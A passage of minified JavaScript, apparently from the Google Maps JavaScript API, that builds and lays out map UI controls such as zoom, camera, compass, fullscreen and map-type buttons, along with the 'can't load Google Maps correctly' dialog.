gJa=function(a){const b=a.get("zoomControl"),c=mO(a);return!b&&!a.Fg||c&&b===void 0||a.Fg&&b===!1?(a.Fg||_.O(a.Eg,148262),null):a.get("size")?1:null};fJa=function(a){const b=a.get("cameraControl"),c=mO(a);if(!a.get("size")||a.Fg)return!1;(a.get("cameraControl")!==void 0||c)&&_.O(a.Eg,b?226848:226002);return c?b==1:b!=0};
eJa=function(a){var b=a.get("panControl");const c=mO(a);if(b!==void 0||c)return a.Fg||_.O(a.Eg,b?148255:148254),!!b;b=a.get("size");return _.Lx()||!b?!1:b.width>=400&&b.height>=370||!!a.Fg};hJa=function(a){const b=a.get("rotateControl"),c=mO(a);(b!==void 0||c)&&_.O(a.Eg,b?148257:148256);return!a.get("size")||a.Fg?!1:c?b==1:b!=0};
lO=function(a){let b=a.get("streetViewControl");const c=a.get("disableDefaultUI"),d=!!a.get("size");(b!==void 0||c)&&_.O(a.Eg,b?148260:148261);b==null&&(b=!c);a=d&&!a.Fg;return b&&a};iJa=function(a){return a.Fg?!1:mO(a)?a.get("myLocationControl")==1:a.get("myLocationControl")!=0};yJa=function(a){if(gJa(a)!=a.mj||fJa(a)!=a.ej||eJa(a)!=a.tj||hJa(a)!=a.bj||lO(a)!=a.si||iJa(a)!=a.aj)a.Og[1]=!0;a.Og[0]=!0;_.Hq(a.Qg)};
jO=function(a){if(a.fh){var b=a.get("scaleControl");b!==void 0&&_.O(a.Eg,b?148259:148258);b?a.fh.enable():a.fh.disable()}};mO=function(a){return a.get("disableDefaultUI")};pJa=function(a){return!a.get("disableDefaultUI")&&!!a.Fg};KIa=function(a){const b=a.Nh.__gm.get("developerProvidedDiv"),c=GIa({Jq:a.Rj,Kq:a.nk,ownerElement:b,ou:!0,Au:a.Eg?"map":"street_view"});c.addEventListener("close",()=>{b.removeChild(c)});return c};dJa=function(a,b){b.Ay?(b.Ay.remove(b.div),delete b.Ay):a.Gg.nm(b.div)};
sJa=function(a){if(!a.ai)return null;const b=(a.get("mapTypeControlOptions")||{}).style||0,c=a.get("mapTypeControl"),d=mO(a);if(c===void 0&&d||c!==void 0&&!c)return _.O(a.Eg,148251),null;b==1?_.O(a.Eg,148253):b==2&&_.O(a.Eg,148252);return b==2||b==1?b:1};kJa=function(a){const b=a.Pg=new zJa(a.Jg,a.Kg,a.Sg);b.bindTo("zoomRange",a);b.bindTo("display",a,"zoomControl");b.bindTo("disableDefaultUI",a);b.bindTo("mapSize",a,"size");b.bindTo("mapTypeId",a);b.bindTo("zoom",a);return b.getDiv()};
mJa=function(a,b=!1){a.Hg=new AJa({controlSize:a.Jg,Lv:b,Vp:a.Kg,UC:a.Sg});a.Hg.rm(a.get("cameraControl"),a.get("size"));a.Hg.Pg(a.get("mapTypeId"));_.An(a.Hg,"panbyfraction",(c,d)=>{_.Pn(a,"panbyfraction",c,d)});_.An(a.Hg,"zoomMap",c=>{c=c===0?1:-1;a.set("zoom",a.get("zoom")+c)});return a.Hg};nJa=function(a){const b=new _.eN(eO,{nr:_.yC.Xi()}),c=new BJa(b,a.Jg,a.Kg);c.bindTo("pov",a);c.bindTo("disableDefaultUI",a);c.bindTo("panControl",a);c.bindTo("mapSize",a,"size");return b.div};
oJa=function(a){const b=_.Ix("div");_.sN(b);a.Ng=new CJa(b,a.Jg,a.Kg);a.Ng.bindTo("mapSize",a,"size");a.Ng.bindTo("rotateControl",a);a.Ng.bindTo("heading",a);a.Ng.bindTo("tilt",a);a.Ng.bindTo("aerialAvailableAtZoom",a);return b};qJa=function(a){const b=_.Ix("div"),c=a.mh=new DJa(b,a.Jg);c.bindTo("pano",a);c.bindTo("floors",a);c.bindTo("floorId",a);return b};kO=function(a){a.Og[1]=!0;_.Hq(a.Qg)};
lJa=function(a){if(!a.Mg&&!a.Ih&&a.Ii&&a.Eg){var b=a.Mg=new EJa(a.Eg,a.Ii,a.ki,a.Kg,a.Hj,a.uj,a.Jg,a.Ti,a.wj||void 0,a.Tg);b.bindTo("mapHeading",a,"heading");b.bindTo("tilt",a);b.bindTo("projection",a.Eg);b.bindTo("mapTypeId",a);a.bindTo("panoramaVisible",b);b.bindTo("mapSize",a,"size");b.bindTo("display",a,"streetViewControl");b.bindTo("disableDefaultUI",a);(b=a.Eg.__gm.Jg)&&b.__gm.set("focusFallbackElement",a.ki);FJa(a)}};
FJa=function(a){const b=a.Mg;if(b){var c=b.Lg,d=a.get("streetView");if(d!=c){if(c){const e=c.__gm;e.unbind("result");e.unbind("heading");c.unbind("passiveLogo");c.Eg.removeListener(a.fj,a);c.Eg.set(!1)}d&&(c=d.__gm,c.get("result")!=null&&b.set("result",c.get("result")),c.bindTo("isHover",b),c.bindTo("result",b),c.get("heading")!=null&&b.set("heading",c.get("heading")),c.bindTo("heading",b),d.bindTo("passiveLogo",a),d.Eg.addListener(a.fj,a),a.set("panoramaVisible",d.get("visible")),b.bindTo("client",
d));b.Lg=d}}};
_.HJa=function(a,b){const c=document.createElement("div");var d=c.style;d.backgroundColor="white";d.fontWeight="500";d.fontFamily="Roboto, sans-serif";d.padding="15px 25px";d.boxSizing="border-box";d.top="5px";d=document.createElement("div");var e=document.createElement("img");e.alt="";e.src=_.PB+"api-3/images/google_gray.svg";e.style.border=e.style.margin=e.style.padding="0";e.style.height="17px";e.style.verticalAlign="middle";e.style.width="52px";_.$q(e);d.appendChild(e);c.appendChild(d);d=document.createElement("div");
d.style.lineHeight="20px";d.style.margin="15px 0";e=document.createElement("span");e.style.color="rgba(0,0,0,0.87)";e.style.fontSize="14px";e.innerText="This page can't load Google Maps correctly.";d.appendChild(e);c.appendChild(d);d=document.createElement("table");d.style.width="100%";e=document.createElement("tr");var f=document.createElement("td");f.style.lineHeight="16px";f.style.verticalAlign="middle";const g=document.createElement("a");_.Uw(g,b);g.innerText="Do you own this website?";g.target=
"_blank";g.rel="noopener";g.style.color="rgba(0, 0, 0, 0.54)";g.style.fontSize="12px";g.onclick=()=>{_.kq(a,"Dl");_.O(a,148243)};f.appendChild(g);e.appendChild(f);_.Xu(GJa);b=document.createElement("td");b.style.textAlign="right";f=document.createElement("button");f.className="dismissButton";f.innerText="OK";f.onclick=()=>{a.removeChild(c);_.Pn(a,"dmd");_.kq(a,"Dd");_.O(a,148242)};b.appendChild(f);e.appendChild(b);d.appendChild(e);c.appendChild(d);a.appendChild(c);_.kq(a,"D0");_.O(a,148244);return c};
JJa=function(a,b,c,d,e,f,g,h,k,m,p,r,t,v,w,y,D,G){var L=b.get("streetView");k=b.__gm;if(L&&k){r=new _.fN(_.uI(),L.get("client"));L=_.lca[L.get("client")];var I=new IJa({dJ:function(ta){return t.fromContainerPixelToLatLng(new _.Do(ta.clientX,ta.clientY))},qE:b.controls,Jp:m,Hk:p,GF:a,map:b,Tv:b.mapTypes,lq:d,KG:!0,dh:v,controlSize:b.get("controlSize")||40,sN:L,QG:r,vs:w,Kq:y,Jq:D,DJ:!0,Ci:G}),F=new _.QM(["bounds"],"bottomRight",ta=>ta&&_.tw(ta)),W,qa;_.Mn(b,"idle",()=>{var ta=b.get("bounds");ta!=W&&
(I.set("bounds",ta),F.set("bounds",ta),W=ta);ta=b.get("center");ta!=qa&&(I.set("center",ta),qa=ta)});I.bindTo("bottomRight",F);I.bindTo("disableDefaultUI",b);I.bindTo("heading",b);I.bindTo("projection",b);I.bindTo("reportErrorControl",b);I.bindTo("restriction",b);I.bindTo("passiveLogo",b);I.bindTo("zoom",k);I.bindTo("mapTypeId",c);I.bindTo("attributionText",e);I.bindTo("zoomRange",g);I.bindTo("aerialAvailableAtZoom",h);I.bindTo("tilt",h);I.bindTo("desiredTilt",h);I.bindTo("keyboardShortcuts",b,"keyboardShortcuts",
!0);I.bindTo("cameraControlOptions",b,null,!0);I.bindTo("mapTypeControlOptions",b,null,!0);I.bindTo("panControlOptions",b,null,!0);I.bindTo("rotateControlOptions",b,null,!0);I.bindTo("scaleControlOptions",b,null,!0);I.bindTo("streetViewControlOptions",b,null,!0);I.bindTo("zoomControlOptions",b,null,!0);I.bindTo("mapTypeControl",b);I.bindTo("myLocationControlOptions",b);I.bindTo("fullscreenControlOptions",b,null,!0);b.get("fullscreenControlOptions")&&I.notify("fullscreenControlOptions");I.bindTo("cameraControl",
b);I.bindTo("panControl",b);I.bindTo("rotateControl",b);I.bindTo("motionTrackingControl",b);I.bindTo("motionTrackingControlOptions",b,null,!0);I.bindTo("scaleControl",b);I.bindTo("streetViewControl",b);I.bindTo("fullscreenControl",b);I.bindTo("zoomControl",b);I.bindTo("myLocationControl",b);I.bindTo("rmiAvailable",f,"available");I.bindTo("streetView",b);I.bindTo("fontLoaded",k);I.bindTo("size",k);k.bindTo("renderHeading",I);_.On(I,"panbyfraction",k)}};
KJa=function(a,b,c,d,e,f,g,h){const k=new _.fN(_.uI(),g.get("client")),m=new IJa({qE:f,Jp:d,Ci:!0,Hk:h,GF:e,lq:c,controlSize:g.get("controlSize")||40,KG:!1,tN:g,QG:k});m.set("streetViewControl",!1);m.bindTo("attributionText",b,"copyright");m.set("mapTypeId","streetview");m.set("tilt",!0);m.bindTo("heading",b);m.bindTo("zoom",b,"zoomFinal");m.bindTo("zoomRange",b);m.bindTo("pov",b,"pov");m.bindTo("position",g);m.bindTo("pano",g);m.bindTo("passiveLogo",g);m.bindTo("floors",b);m.bindTo("floorId",b);
m.bindTo("rmiWidth",g);m.bindTo("fullscreenControlOptions",g,null,!0);m.bindTo("panControlOptions",g,null,!0);m.bindTo("zoomControlOptions",g,null,!0);m.bindTo("fullscreenControl",g);m.bindTo("panControl",g);m.bindTo("zoomControl",g);m.bindTo("disableDefaultUI",g);m.bindTo("fontLoaded",g.__gm);m.bindTo("size",b);a.view&&a.view.addListener("scene_changed",()=>{const p=a.view.get("scene");m.set("isCustomPanorama",p==="c")});_.Iq(m.Qg);_.On(m,"panbyfraction",a)};
LJa=function(a){const b=a.get("zoom");_.qm(b)&&(a.set("zoom",b+1),_.O(window,165374))};MJa=function(a){const b=a.get("zoom");_.qm(b)&&(a.set("zoom",b-1),_.O(window,165374))};nO=function(a,b,c){_.Pn(a,"panbyfraction",b,c);_.O(window,165373)};NJa=function(a,b){return!!(b.target!==a.src||b.ctrlKey||b.altKey||b.metaKey||a.get("enabled")===!1)};
QJa=function(a,b,c,d,e,f){const g=new OJa(b,e,f);g.bindTo("zoom",a);g.bindTo("enabled",a,"keyboardShortcuts");e&&g.bindTo("tilt",a.__gm);f&&g.bindTo("heading",a);_.On(g,"tiltrotatebynow",a.__gm);_.On(g,"panbyfraction",a.__gm);_.On(g,"panbynow",a.__gm);_.On(g,"panby",a.__gm);PJa(a,d,e,f);const h=a.__gm.Jg;let k=null;_.Mn(a,"streetview_changed",()=>{const m=a.get("streetView"),p=k;p&&_.Cn(p);k=null;m&&(k=_.Mn(m,"visible_changed",()=>{m.getVisible()&&m===h?(b.blur(),c.style.visibility="hidden"):c.style.visibility=
""}))});d=()=>{g.Qg=!!a.get("headingInteractionEnabled");g.Rg=!!a.get("tiltInteractionEnabled")};_.Mn(a,"tiltinteractionenabled_changed",d);_.Mn(a,"headinginteractionenabled_changed",d)};PJa=function(a,b,c,d){const e=new _.dN({Jq:d,Kq:c,ownerElement:b,ou:!1,Au:"map"});_.Mn(a,"keyboardshortcuts_changed",()=>{_.Ew(a)?b.append(e.element):e.element.remove()})};RJa=class extends _.M{constructor(a){super(a)}};_.oO=class extends _.M{constructor(a){super(a)}li(a){return _.Ig(this,1,a)}};
_.oO.prototype.dk=_.ca(7);var SJa=class extends _.M{constructor(a){super(a)}},TJa=()=>_.Oga.some(a=>!!document[a]),PGa={};var TGa=class extends _.Tn{constructor(a,b,c,d,e,f,g){super();this.label=a||"";this.alt=b||"";this.Hg=f||null;this.xo=c;this.Eg=d;this.Gg=e;this.Fg=g||null}};var tJa=class extends _.Tn{constructor(a,b){super();this.Gg=a;this.mapping={};this.buttons=[];this.labels=this.Fg=this.Eg=null;b=b||["roadmap","satellite","hybrid","terrain"];const c=_.Qb(b,"terrain")&&_.Qb(b,"roadmap"),d=_.Qb(b,"hybrid")&&_.Qb(b,"satellite");_.An(this,"maptypeid_changed",()=>{const e=this.get("mapTypeId");this.labels&&this.labels.set("display",e==="satellite");this.Eg&&this.Eg.set("display",e==="roadmap")});_.An(this,"zoom_changed",()=>{if(this.Eg){const e=this.get("zoom");this.Eg.set("enabled",
e<=this.Fg)}});for(const e of b){if(e==="hybrid"&&d)continue;if(e==="terrain"&&c)continue;b=a.get(e);if(!b)continue;let f=null;e==="roadmap"?c&&(this.Eg=RGa(this,"terrain","roadmap","terrain",void 0,"Zoom out to show street map with terrain"),f=[[this.Eg]],this.Fg=a.get("terrain").maxZoom):e!=="satellite"&&e!=="hybrid"||!d||(this.labels=SGa(this),f=[[this.labels]]);this.buttons.push(new TGa(b.name,b.alt,"mapTypeId",e,null,null,f))}}};var pO=(0,_.aj)`.gm-control-active\u003eimg{-webkit-box-sizing:content-box;box-sizing:content-box;display:none;left:50%;pointer-events:none;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gm-control-active\u003eimg:nth-child(1){display:block}.gm-control-active:focus\u003eimg:nth-child(1),.gm-control-active:hover\u003eimg:nth-child(1),.gm-control-active:active\u003eimg:nth-child(1),.gm-control-active:disabled\u003eimg:nth-child(1){display:none}.gm-control-active:focus\u003eimg:nth-child(2),.gm-control-active:hover\u003eimg:nth-child(2){display:block}.gm-control-active:active\u003eimg:nth-child(3){display:block}.gm-control-active:disabled\u003eimg:nth-child(4){display:block}sentinel{}\n`;var AJa=class extends HTMLElement{constructor(a={controlSize:40,Lv:!1,UC:1}){super();this.Fg=this.Ng=!1;this.Gg=_.Yr("Map camera controls");this.Eg=document.createElement("menu");this.controlSize=a.controlSize;this.Lv=a.Lv||!1;this.Vp=a.Vp;this.Hg=a.UC||1;this.Sg=a.UC||1;this.Lg=DN(this,"Up");this.Jg=DN(this,"Left");this.Kg=DN(this,"Right");this.Ig=DN(this,"Down");this.Mg=WGa(this,0);this.Qg=WGa(this,1)}connectedCallback(){if(!this.Ng){this.Ng=!0;this.style.cursor="pointer";this.dataset.controlWidth=
String(this.controlSize);this.dataset.controlHeight=String(this.controlSize);_.dJ(this);_.$q(this);_.sN(this);_.Yu(pO,this.Vp||this);BN(this,this.Gg);const a=this.Hg===2?"_dark":"";FN(this,[_.$M[`camera_control${a}.svg`],_.$M[`camera_control_hover${a}.svg`],_.$M[`camera_control_active${a}.svg`],_.$M[`camera_control_disable${a}.svg`]],this.Gg);this.Gg.type="button";this.Gg.setAttribute("aria-expanded","false");XGa(this);this.appendChild(this.Gg);this.appendChild(this.Eg);this.Gg.setAttribute("aria-controls",
this.Eg.id);YGa(this)}}Rg(a){const b=this.controlSize>>2;a=a.container;if(Number((a.style.left||a.style.right).replace("px",""))>this.controlSize)this.Eg.style.left=`-${this.controlSize+2*b}px`,a.style.bottom?this.Eg.style.bottom="100%":this.Eg.style.top="100%";else{this.Lv?this.Eg.style.left="100%":this.Eg.style.right="100%";var c=window.getComputedStyle(a),d=Number(c.bottom.replace("px",""));c=Number(c.top.replace("px",""));var e=Number(this.style.top.replace("px",""));a.style.top?this.Eg.style.top=
c+e>=this.controlSize+b?`-${this.controlSize+2*b}px`:`-${b}px`:d-e-this.controlSize>=this.controlSize+b?this.Eg.style.top=`-${this.controlSize+2*b}px`:this.Eg.style.bottom=`-${b}px`}}Og(a,b,c,d){if(d){var e=c.toJSON(),f=d.latLngBounds.toJSON();d=e.north>=f.north-1E-6;c=e.west<=f.west+1E-6;const g=e.east>=f.east-1E-6;e=e.south<=f.south+1E-6;f=this.getRootNode().activeElement;(f===this.Lg&&d||f===this.Jg&&c||f===this.Kg&&g||f===this.Ig&&e)&&this.Gg.focus();this.Lg.disabled=d;this.Jg.disabled=c;this.Kg.disabled=
g;this.Ig.disabled=e}VGa(a,b,this.Mg,this.Qg)}Pg(a){a=a!=="satellite"&&a!=="hybrid"||!_.Sq[43]?this.Sg:2;if(this.Hg!==a){this.Hg=a;var b=a===2?"_dark":"";FN(this,[_.$M[`camera_control${b}.svg`],_.$M[`camera_control_hover${b}.svg`],_.$M[`camera_control_active${b}.svg`],_.$M[`camera_control_disable${b}.svg`]],this.Gg);CN(this,this.Ig,"Down");CN(this,this.Jg,"Left");CN(this,this.Kg,"Right");CN(this,this.Lg,"Up");AN(this.Mg,0,a,this.controlSize);AN(this.Mg,1,a,this.controlSize)}}rm(a,b){this.style.display=
b&&b.width>=200&&b.height>=200||a?"":"none"}};_.pp("gmp-internal-camera-control",AJa);var $Ia=class extends _.Tn{constructor(a){super();this.container=a;this.Eg=null}card_changed(){const a=this.get("card");this.Eg&&this.container.removeChild(this.Eg);if(a){const b=this.Eg=document.createElement("div");b.style.backgroundColor="white";b.appendChild(a);b.style.margin=_.zm(10);b.style.padding=_.zm(1);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.zm(2);this.container.appendChild(b);this.Eg=b}else this.Eg=null}getDiv(){return this.container}};var UJa=class extends _.M{constructor(a){super(a)}getHeading(){return _.og(this,1)}setHeading(a){return _.Nw(this,1,a)}};var GN={},HN=null;_.Na(JN,_.ak);JN.prototype.ss=function(){return this.Fg==-1};JN.prototype.Zn=function(a){this.dispatchEvent(a)};_.Na(KN,JN);_.z=KN.prototype;_.z.zi=function(){return this.duration};_.z.stop=function(a){IN(this);this.Fg=0;a&&(this.progress=1);cHa(this,this.progress);this.Zn("stop");this.Zn("end")};_.z.pause=function(){this.Fg==1&&(IN(this),this.Fg=-1,this.Zn("pause"))};_.z.Ej=function(){this.Fg==0||this.stop(!1);this.Zn("destroy");KN.Co.Ej.call(this)};_.z.destroy=function(){this.dispose()};_.z.Zn=function(a){this.dispatchEvent(new dHa(a,this))};_.Na(dHa,_.Dj);var BJa=class extends _.Tn{constructor(a,b,c){super();this.layout=a;this.animation=null;this.Eg=!1;b/=40;a.div.style.transform=`scale(${b})`;a.div.style.transformOrigin="left";a.div.dataset.controlWidth=String(Math.round(48*b));a.div.dataset.controlHeight=String(Math.round(48*b));a.addListener("compass.clockwise","click",d=>{gHa(this,d,!0)});a.addListener("compass.counterclockwise","click",d=>{gHa(this,d,!1)});a.addListener("compass.north","click",d=>{const e=this.get("pov");if(e){var f=_.gx(e.heading,
360);fHa(this,f,f<180?0:360,e.pitch,0);_.O(window,_.gJ(d)?171336:171335)}});_.Yu(pO,c)}changed(){!this.Eg&&this.animation&&(this.animation.stop(),this.animation=null);var a=this.get("pov");if(a){a=(new UJa).setHeading(_.om(-a.heading,0,360));_.Pw(_.bg(a,_.pL,3),_.qL(_.OI(_.$M["compass_background.svg"])));_.Pw(_.bg(a,_.pL,4),_.qL(_.OI(_.$M["compass_needle_normal.svg"])));_.Pw(_.bg(a,_.pL,5),_.qL(_.OI(_.$M["compass_needle_hover.svg"])));_.Pw(_.bg(a,_.pL,6),_.qL(_.OI(_.$M["compass_needle_active.svg"])));
_.Pw(_.bg(a,_.pL,7),_.qL(_.OI(_.$M["compass_rotate_normal.svg"])));_.Pw(_.bg(a,_.pL,8),_.qL(_.OI(_.$M["compass_rotate_hover.svg"])));_.Pw(_.bg(a,_.pL,9),_.qL(_.OI(_.$M["compass_rotate_active.svg"])));var b=_.Ig(a,10,"Rotate counterclockwise");b=_.Ig(b,11,"Rotate clockwise");_.Ig(b,12,"Reset the view");this.layout.update([a]);this.layout.div.style.setProperty("--gm-compass-control-rotation-degree",`rotate(${a.getHeading()}deg)`)}}mapSize_changed(){LN(this)}disableDefaultUI_changed(){LN(this)}panControl_changed(){LN(this)}};var UIa=new Map([[24,264709],[25,264710],[23,264711],[15,264712],[16,264713],[14,264714],[11,264715],[10,264716],[12,264717],[11,264718],[13,264719],[21,264720],[22,264721],[20,264722],[17,264723],[19,264724],[18,264725],[6,264726],[4,264727],[5,264728],[5,264729],[9,264730],[8,264731],[7,264732],[7,264733],[2,264734],[1,264735],[3,264736],[2,264737]]);var SIa=class extends _.Tn{constructor(a,b,c,d,e=1){super();this.Hl=c;this.Ig=[];this.set("colorTheme",e);this.Jg=e;this.Fg=a;this.Hg=d;this.Eg=b;this.Eg.style.cursor="pointer";this.Eg.setAttribute("aria-pressed","false");this.Gg=TJa();this.Kg=()=>{this.Hl.set(_.oca(this.Fg,this.Fg.getRootNode()))};this.refresh=()=>{let f=this.get("display");const g=!!this.get("disableDefaultUI");_.bJ(this.Eg,(f===void 0&&!g||!!f)&&this.Gg);_.Pn(this.Eg,"resize")};this.Gg&&(_.Yu(pO,a),this.Eg.setAttribute("class",
"gm-control-active gm-fullscreen-control"),this.Eg.style.borderRadius=_.zm(_.oL(d)),this.Eg.style.width=this.Eg.style.height=_.zm(d),this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)",MN(this.Eg,this.Hl.get(),d,e),this.Eg.style.overflow="hidden",_.In(this.Eg,"click",f=>{_.O(window,_.gJ(f)?164676:164675);if(this.Hl.get()){for(const g of _.Mga)if(g in document){document[g]();break}this.Eg.setAttribute("aria-pressed","false")}else{for(const g of _.Nga)this.Ig.push(_.In(document,g,this.Kg));f=this.Fg;
for(const g of _.Pga)if(g in f){f[g]();break}this.Eg.setAttribute("aria-pressed","true")}}));_.An(this,"disabledefaultui_changed",this.refresh);_.An(this,"display_changed",this.refresh);_.An(this,"maptypeid_changed",()=>{const f=this.get("mapTypeId")==="streetview"?2:this.get("colorTheme");NN(this,f);this.Eg.style.margin=_.zm(this.Hg>>2);this.refresh()});_.An(this,"colorTheme_changed",()=>{let f=this.get("colorTheme");f==null&&(f=1);NN(this,f)});this.Hl.addListener(()=>{_.Pn(this.Fg,"resize");this.Hl.get()||
iHa(this);this.Gg&&MN(this.Eg,this.Hl.get(),this.Hg,this.Jg)});NN(this,e);this.refresh()}},jHa={[1]:{aK:-52,close:-78,top:-86,backgroundColor:"#fff"},[2]:{aK:0,close:-26,top:-86,backgroundColor:"#444"}};var WIa=class extends _.Tn{constructor(a,b){super();this.Fg=a;this.Gg=b;this.container=document.createElement("div");this.element=kHa(this);this.Eg=document.activeElement===this.element;lHa(this);_.In(this.element,"focus",()=>{this.NA()});_.In(this.element,"blur",()=>{this.Eg=!1;lHa(this)});_.An(this,"update",()=>{this.Eg&&mHa(this)});_.On(a,"update",this)}NA(){this.Eg=!0;mHa(this)}};var VJa=new Set([3,12,6,9]),WJa=[1,2,3,5,7,4,13,8,6,9,10,11,12],XJa=[3,2,1,7,5,8,13,4,9,6,12,11,10],YJa=new Set([24,23,25,19,17,18,22,21,20,15,14,16]),ZJa=class extends _.Tn{constructor(a,b=!1){super();this.container=a;this.Hg=new _.Gq(()=>{this.Ig()},0);_.nx(a,"resize",this,this.Ig);this.Gg=new Map;this.Fg=new Set;this.set("isRTL",b);this.Eg=new Map;for(const c of WJa)a=document.createElement("div"),this.container.appendChild(a),this.Eg.set(c,a),this.Gg.set(c,[]);this.isRTL_changed()}getSize(){return _.Yq(this.container)}addElement(a,
b,c=!1,d){var e=QN(this,b);const f=this.Gg.get(e);if(f){[...this.Fg].some(k=>k.element===a);var g=d!==void 0&&_.qm(d)?d:f.length,h;for(h=0;h<f.length&&!(f[h].index===g&&f[h].uF<b)&&!(f[h].index>g);++h);b={element:a,fw:!!c,index:g,RK:d,uF:b,listener:_.An(a,"resize",()=>{_.Hq(this.Hg)})};f.splice(h,0,b);this.Fg.add(b);_.Gx(a);a.style.visibility="hidden";b=this.Eg.get(e);e=this.get("isRTL")!==VJa.has(e)?f.length-h-1:h;b.insertBefore(a,b.children[e]);_.Hq(this.Hg)}}nm(a){a.parentNode&&a.parentNode.removeChild(a);
for(const c of this.Gg.values())for(let d=0;d<c.length;++d)if(c[d].element===a){this.Fg.delete(c[d]);var b=a;b.style.top="auto";b.style.bottom="auto";b.style.left="auto";b.style.right="auto";_.Cn(c[d].listener);c.splice(d,1)}_.Hq(this.Hg)}Ig(){var a=this.getSize();const b=a.width;a=a.height;var c=this.Gg,d=[];const e=RN(c.get(1),"left","top",d),f=SN(c.get(5),"left","top",d);d=[];const g=RN(c.get(10),"left","bottom",d),h=SN(c.get(6),"left","bottom",d);d=[];const k=RN(c.get(3),"right","top",d),m=SN(c.get(7),
"right","top",d);d=[];const p=RN(c.get(12),"right","bottom",d);d=SN(c.get(9),"right","bottom",d);const r=pHa(c.get(11),"bottom",b),t=pHa(c.get(2),"top",b),v=TN(c.get(4),"left",b,a);TN(c.get(13),"center",b,a);c=TN(c.get(8),"right",b,a);this.set("bounds",new _.qp([new _.Do(Math.max(v,e.width,g.width,f.width,h.width)||0,Math.max(t,e.height,f.height,k.height,m.height)||0),new _.Do(b-(Math.max(c,k.width,p.width,m.width,d.width)||0),a-(Math.max(r,g.height,p.height,h.height,d.height)||0))]))}isRTL_changed(){if(this.Eg){var a=
this.get("isRTL")?XJa:WJa;for(const b of a)this.container.appendChild(this.Eg.get(b));a=[...this.Fg];for(const b of a)this.nm(b.element),this.addElement(b.element,b.uF,b.fw,b.RK)}}};var jJa=class{constructor(a,b,c=0){this.container=a;this.padding=c;this.elements=[];YJa.has(b);this.Fg=(this.Eg=b===3||b===12||b===6||b===9)?IGa.bind(this):_.Nb.bind(this);a.dataset.controlWidth="0";a.dataset.controlHeight="0"}add(a){a.style.position="absolute";this.Eg?this.container.insertBefore(a,this.container.firstChild):this.container.appendChild(a);a=qHa(this,a);this.elements.push(a);UN(this,a)}remove(a){this.container.removeChild(a);IGa(this.elements,(b,c)=>{b.element===a&&(this.elements.splice(c,
1),this.onRemove(b))})}onRemove(a){a&&(UN(this,a),a.kC&&(_.Cn(a.kC),delete a.kC))}};_.rs("api-3/images/my_location_spinner",!0,!0);var tHa=class{constructor(a,b,c){this.Eg=a;this.Fg=c;this.container=document.createElement("div");this.container.style.margin="0 5px";this.container.style.zIndex="1000000";this.link=document.createElement("a");this.link.style.display="inline";this.link.target="_blank";this.link.rel="noopener";this.link.title="Open this area in Google Maps (opens a new window)";this.link.setAttribute("aria-label","Open this area in Google Maps (opens a new window)");_.Uw(this.link,b.get("url"));this.link.addEventListener("click",
d=>{_.O(window,_.gJ(d)?165230:165229)});this.div=document.createElement("div");_.Xq(this.div,_.Dga);_.dJ(this.div);this.image=_.vL(null,this.div,_.dp,_.Dga);this.image.alt="Google";_.An(b,"url_changed",()=>{_.Uw(this.link,b.get("url"))});_.An(this.Eg,"passivelogo_changed",()=>{this.Jh()});this.Jh()}getDiv(){return this.container}Jh(){this.Fg&&this.Eg.get("passiveLogo")?this.container.contains(this.link)?this.container.replaceChild(this.div,this.link):this.container.appendChild(this.div):(this.link.appendChild(this.div),
this.container.appendChild(this.link))}};var XN=class extends _.Tn{constructor(a,b,c){super();_.An(this,"value_changed",()=>{this.set("active",this.get("value")==b)});const d=()=>{this.get("enabled")!==!1&&(c!=null&&this.get("active")?this.set("value",c):this.set("value",b))};new _.Mq(a,"click",d);a.tagName.toLowerCase()!=="button"&&new _.Mq(a,"keydown",e=>{e.key!=="Enter"&&e.key!==" "||d()});_.An(this,"display_changed",()=>{_.bJ(a,this.get("display")!==!1)})}};var vHa=class extends _.Tn{constructor(a,b,c,d){super();this.Eg=_.Yr(d.title);if(this.Ig=d.BF||!1)this.Eg.setAttribute("role","menuitemradio"),this.Eg.setAttribute("aria-checked","false");_.Pq(this.Eg);a.appendChild(this.Eg);_.EI(this.Eg);this.Fg=this.Eg.style;this.Hg=d.Ci||!1;this.Fg.overflow="hidden";d.gB?qN(this.Eg):this.Fg.textAlign="center";d.height&&(this.Fg.height=_.zm(d.height),this.Fg.display="table-cell",this.Fg.verticalAlign="middle");this.Fg.position="relative";tN(this.Eg,d);d.Vy&&MGa(this.Eg);
d.nC&&NGa(this.Eg);this.Eg.style.backgroundClip="padding-box";this.Jg=d.TD||!1;this.Kg=d.Vy||!1;this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";d.ZK?(a=document.createElement("span"),a.style.position="relative",_.Hx(a,new _.Do(3,0),!_.yC.Xi(),!0),a.appendChild(b),this.Eg.appendChild(a),b=_.vL(_.rs("arrow-down"),this.Eg),_.Hx(b,new _.Do(8,0),!_.yC.Xi()),b.style.top="50%",b.style.marginTop=_.zm(-2),this.set("active",!1),this.Eg.setAttribute("aria-haspopup","true"),this.Eg.setAttribute("aria-expanded",
"false")):(this.Eg.appendChild(b),b=new XN(this.Eg,c),b.bindTo("value",this),this.bindTo("active",b),b.bindTo("enabled",this));d.AK&&this.Eg.setAttribute("aria-haspopup","true");d.TD&&(this.Fg.fontWeight="500");this.Gg=_.sm(this.Fg.paddingLeft)||0;d.gB||(this.Fg.fontWeight="500",d=this.Eg.offsetWidth-this.Gg-(_.sm(this.Fg.paddingRight)||0),this.Fg.fontWeight="",_.qm(d)&&d>=0&&(this.Fg.minWidth=_.zm(d)));new _.Mq(this.Eg,"click",e=>{this.get("enabled")!==!1&&_.Pn(this,"click",e)});new _.Mq(this.Eg,
